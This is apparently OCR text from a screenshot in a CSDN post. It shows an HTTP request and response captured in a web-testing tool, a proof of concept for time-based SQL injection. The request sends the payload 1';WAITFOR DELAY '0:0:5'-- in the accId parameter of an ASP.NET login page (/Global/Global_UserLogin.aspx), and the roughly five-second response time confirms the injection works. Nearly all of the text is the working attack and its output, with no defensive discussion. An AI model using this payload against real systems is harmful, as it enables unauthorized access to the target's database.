 Request
数据包扫描
热加载
构造请求
1 GET /Global/Global_UserLogin.aspx?accId=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27--&loginCode=&password=&
type= HTTP/1.1
2 Host ? : :8090
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Responses
59bytes / 5054ms
美化
渲染
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Set-Cookie: ASP.NET_SessionId=duytxjwez5gaut4me5wtyqb0; path=/; HttpOnly; SameSite=Lax
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Wed, 22 Nov 2023 11:40:30 GMT
9 Content-Length: 59
10
11 0无法找到编号为[1';WAITFOR DELAY '0:0:5'--]的账套
CSDN @OidBoy_G